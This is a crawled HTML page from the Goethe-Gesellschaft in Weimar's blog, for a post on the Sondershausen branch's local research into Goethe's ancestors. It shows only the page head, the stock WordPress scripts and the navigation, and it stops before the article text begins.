

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.goethe-gesellschaft.de/ortsvereinigungen/heimatforschung-in-sachen-familie-goethe-eine-untersuchung-der-ortsvereinigung-sondershausen/
body_size: 17059
content:


<!doctype html>
<html>
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Heimatforschung in Sachen Familie Goethe – eine Untersuchung der Ortsvereinigung Sondershausen &#8211; Goethe-Gesellschaft in Weimar e.V.</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="Heimatforschung in Sachen Familie Goethe – eine Untersuchung der Ortsvereinigung Sondershausen"/>
<meta property="og:description" content="Schloss Sondershausen (Bildnachweis: Wikipedia/ HieRo GlyPhe)



Heimatforscher, häufig belächelt, graben des Öfteren Erstaunliches aus. Menschliche Schick"/>
<meta property="og:url" content="/ortsvereinigungen/heimatforschung-in-sachen-familie-goethe-eine-untersuchung-der-ortsvereinigung-sondershausen/"/>
<meta property="og:image" content="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/04/schlosssondershausen.jpg"/>
<meta property="og:image:width" content="1122" />
<meta property="og:image:height" content="613" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-04-01 10:09:00"/>
<meta property="og:article:modified_time" content="2022-04-29 10:17:30"/>
<meta property="og:article:tag" content="Barbara Heuchel"/>
<meta property="og:article:tag" content="Goethes Vorfahren"/>
<meta property="og:article:tag" content="Newsletter 1/2021"/>
<meta property="og:article:tag" content="Sondershausen"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Heimatforschung in Sachen Familie Goethe – eine Untersuchung der Ortsvereinigung Sondershausen"/>
<meta name="twitter:description" content="Schloss Sondershausen (Bildnachweis: Wikipedia/ HieRo GlyPhe)



Heimatforscher, häufig belächelt, graben des Öfteren Erstaunliches aus. Menschliche Schick"/>
<meta name="twitter:image" content="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/04/schlosssondershausen.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="Steffen Heinze"/>
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Goethe-Gesellschaft in Weimar e.V. &raquo; Feed" href="https://www.goethe-gesellschaft.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Goethe-Gesellschaft in Weimar e.V. &raquo; Kommentar-Feed" href="https://www.goethe-gesellschaft.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Fünf Minuten Goethe (MP3 Feed)" href="https://www.goethe-gesellschaft.de/feed/mp3/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.goethe-gesellschaft.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://www.goethe-gesellschaft.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://www.goethe-gesellschaft.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.goethe-gesellschaft.de/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.goethe-gesellschaft.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.goethe-gesellschaft.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765928031' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.goethe-gesellschaft.de/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='style-name-css' href='https://www.goethe-gesellschaft.de/wp-content/themes/casapress2/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-font-awesome-css' href='https://www.goethe-gesellschaft.de/wp-content/plugins/wpforo/assets/css/font-awesome/css/fontawesome-all.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.goethe-gesellschaft.de/wp-content/plugins/wpforo/themes/2022/widgets.css?ver=2.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.goethe-gesellschaft.de/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.goethe-gesellschaft.de/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.13.2c149c508ab4895eb72cf52e9fbd690b' type='text/css' media='all' />
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="https://www.goethe-gesellschaft.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<link rel="https://api.w.org/" href="https://www.goethe-gesellschaft.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.goethe-gesellschaft.de/wp-json/wp/v2/posts/1852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.goethe-gesellschaft.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.goethe-gesellschaft.de/ortsvereinigungen/heimatforschung-in-sachen-familie-goethe-eine-untersuchung-der-ortsvereinigung-sondershausen/" />
<link rel='shortlink' href='https://www.goethe-gesellschaft.de/?p=1852' />
<link rel="alternate" type="application/json+oembed" href="https://www.goethe-gesellschaft.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goethe-gesellschaft.de%2Fortsvereinigungen%2Fheimatforschung-in-sachen-familie-goethe-eine-untersuchung-der-ortsvereinigung-sondershausen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.goethe-gesellschaft.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goethe-gesellschaft.de%2Fortsvereinigungen%2Fheimatforschung-in-sachen-familie-goethe-eine-untersuchung-der-ortsvereinigung-sondershausen%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" href="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/cropped-gg-favicon-website-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/cropped-gg-favicon-website-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/cropped-gg-favicon-website-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/cropped-gg-favicon-website-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.img-noscale img { width: auto; height: auto; }

h1, h2, h3, h4, h5, h6 { hyphens: auto; !important }

.wp-block-textbox h3 { hyphens: auto; !important }

.home .wp-block-post .wp-block-post-title { padding-left: 1rem; padding-right: 1rem; }

.home .wp-block-query { margin-bottom: var(--global-margins-std); }

.wp-block-pages-list__item .wp-block-pages-list__item { margin-bottom: 0; }

.post-password-form input { margin-bottom: 1rem; }

.wpfw-1 svg.fa-info-circle { display: none; }		</style>
			
</head>
	
<body data-cmplz=1 class="post-template-default single single-post postid-1852 single-format-standard gg-blog wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-2022 wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0"> <!-- Page Category -->
	
	<a class="skip-link screen-reader-text" href="#gg-content">Zum Inhalt springen</a>
	<a name="page-top"></a>
	
	<!-- Page Header -->
	<div class="gg-page-header">
	
		<!-- Page Header Content -->
		<div class="gg-page-header-content">
			
			<div class="container">
				
			<div class="gg-brand">
				<a class="gg-brand-text" href="https://www.goethe-gesellschaft.de" aria-label="Startseite" name="Startseite">Goethe-Gesellschaft<br>in Weimar e.V.</a>
			</div> <!-- GG Logo -->
				
			<button class="navbar-toggler navbar-toggle collapsed" type="button" data-toggle="collapse" data-target="#gg-mobilemenu-collapse" aria-controls="gg-mobilemenu-collapse" aria-expanded="false" aria-label="Menu anzeigen">
				<!--<a href="#footer-navigation">--><span class="navbar-toggler-text">Navigation</span><span class="navbar-toggler-icon"><span class="menu-open"><i class="fas fa-bars"></i></span></span><!--</a>-->
			</button>
				
			<div class="gg-menu-collapse collapse navbar-collapse" id="gg-mobilemenu-collapse">	
			
				<div class="gg-top-menu">
					<nav role="navigation" class="gg-top-nav">
						<ul id="menu-rubriken" class="gg-top-navbar"><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.goethe-gesellschaft.de/foerderer-partner/">Förderer und Partner</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.goethe-gesellschaft.de/mitgliedschaft/">Mitglied werden</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://www.goethe-gesellschaft.de/newsletter/">Newsletter</a></li>
<li id="menu-item-3263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://www.goethe-gesellschaft.de/podcast/">Podcast</a></li>
<li id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://www.goethe-gesellschaft.de/forum/">Forum</a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://www.goethe-gesellschaft.de/sitemap/"><i class="fa fa-map"></i>Sitemap</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.goethe-gesellschaft.de/suche/"><i class="fa fa-search"></i>Suche</a></li>
</ul>				
					</nav>
				</div>

				<div class="gg-main-menu">
					<nav role="navigation" class="gg-main-nav">
						<ul id="menu-hauptmenu" class="gg-main-navbar"><li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.goethe-gesellschaft.de/veranstaltungen/">Veranstaltungen</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://www.goethe-gesellschaft.de/publikationen/">Publikationen</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.goethe-gesellschaft.de/stipendien/">Stipendien</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.goethe-gesellschaft.de/gesellschaft/">Gesellschaft</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://www.goethe-gesellschaft.de/netzwerk/">Netzwerk</a></li>
<li id="menu-item-4203" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4203"><a href="https://www.goethe-gesellschaft.de/blog/">Blog</a></li>
</ul>				
					</nav>
				</div>
				
			</div> <!-- Menu Collapse -->
				
			<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
			<!-- Include all compiled plugins (below), or include individual files as needed -->
			<script src="https://www.goethe-gesellschaft.de/wp-content/themes/casapress2/assets/js/bootstrap.min.js"></script>
			
			</div> <!-- Header Container -->
			
		</div>
	
	</div>
	

	<div class="gg-blog-pages-nav">
		<div class="container">
			<ul class="nav">
				<li><i class="fa fa-home"></i><a href="https://www.goethe-gesellschaft.de/blog/">Blog-Startseite</a></li>
				<li><i class="fa fa-search"></i><a href="https://www.goethe-gesellschaft.de/suche/">Suche</a></li>
			</ul>
			<div class="clear-fix"></div>
		</div>
	</div>

<!-- Page Content -->
	<div id="gg-content" class="gg-single-content">
		
		<div class="container">
		
		<div class="gg-page-title">
			<h1>Blog</h1>
		</div> <!-- Page Title (h1 heading) -->
		
		<div class="gg-page-main-content">
			
						
						<div class="gg-blog-single-container">
						
							<div class="gg-blog-single-header text-center">
								<span class="blog-single-category text-capitalize"><a href="https://www.goethe-gesellschaft.de/category/ortsvereinigungen/" rel="category tag">Ortsvereinigungen</a></span>
								<h2 class="blog-single-title">Heimatforschung in Sachen Familie Goethe – eine Untersuchung der Ortsvereinigung Sondershausen</h2>
																</div>

							<hr class="blog-single-seperator">

							<div class="gg-blog-single-content">

								
